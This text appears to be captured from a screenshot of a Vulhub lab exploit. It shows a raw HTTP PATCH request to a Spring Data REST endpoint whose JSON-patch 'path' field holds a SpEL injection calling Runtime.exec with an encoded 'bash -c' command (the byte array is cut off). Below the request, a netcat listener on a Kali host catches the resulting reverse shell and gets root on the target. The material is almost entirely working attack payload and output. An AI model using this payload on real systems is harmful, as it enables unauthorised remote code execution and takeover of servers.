 Pretty Raw \n Actions
1 PATCH /customers/1 HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/json-patch+json
9 Content-Length: 478
10
11 [
12 {
"op":"replace",
13 "path":"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{98,97,115,104,32,45,99,
14 "value":"vulhub"
15 }
16 ]
(root💀kali)-[~/Desktop]
# nc -lvp 1234
1
listening on [any] 1234 ...
192.168.173.144: inverse host lookup failed: Unknown host
connect to [192.168.173.133] from (UNKNOWN) [192.168.173.144] 42676
bash: cannot set terminal process group (1): Inappropriate ioctl for
device
bash: no job control in this shell
root@4db358c03f9c:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@4db358c03f9c:/# ls /tmp/
ls /tmp/
hsperfdata_root
tomcat-docbase.6749069139748964021.8080
tomcat.3101135672641782675.8080
zcc
root@4db358c03f9c:/#
亿人安全